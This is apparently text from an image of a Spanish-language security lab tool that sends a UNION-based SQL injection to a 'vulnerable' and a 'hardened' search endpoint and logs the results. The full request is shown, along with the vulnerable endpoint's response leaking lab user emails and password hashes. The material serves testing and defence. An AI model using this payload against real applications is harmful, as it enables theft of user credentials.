 # VERSIÓN MÉTODO RUTA ESTADO TAMAÑO TIEMPO
1 vulnerable GET /vulnerable/buscar?q=%27+UNION+SELECT+email%2C+clave+FROM+usuarios+-- 200 ✓ 561 B 12.61 ms
1 endurecida GET /endurecida/buscar?q=%27+UNION+SELECT+email%2C+clave+FROM+usuarios+-- 200 83 B 4.3 ms
PETICIÓN · VULNERABLE #1
GET /vulnerable/buscar?
q=%27+UNION+SELECT+email%2C+clave+FROM+usuarios+-- HTTP/1.1
host: objetivo
accept: */*
accept-encoding: gzip, deflate
connection: keep-alive
user-agent: python-httpx/0.28.1
RESPUESTA · CUMPLE LA PRUEBA DE ÉXITO
HTTP/1.1 200 OK
content-length: 561
content-type: text/html; charset=utf-8
<h1>Resultados para ' UNION SELECT email, clave FROM
usuarios --</h1><ul><li>Base para portátil: 78000</li>
<li>Cámara web: 210000</li><li>Monitor 27 pulgadas:
1150000</li><li>Ratón inalámbrico: 95000</li><li>Teclado
mecánico: 320000</li><li>admin@lab.invalid:
89db5a5da1c67d366914f7769c9824bff1d6b0ebe1f46b14199755aa2429
86febb8f06ebcc735650e58a34cddf732e3913a02a3c2434fee7056ed8e3
2d2a6b76</li><li>soporte@lab.invalid:
81f8199c887864ed446ca418df84499d4d0c733327e3412f7c4143855f41
24565e8633364582fea1240ea066bdc84c1efafbd59d9c18affb9c1b8dca
b38b4713</li></ul>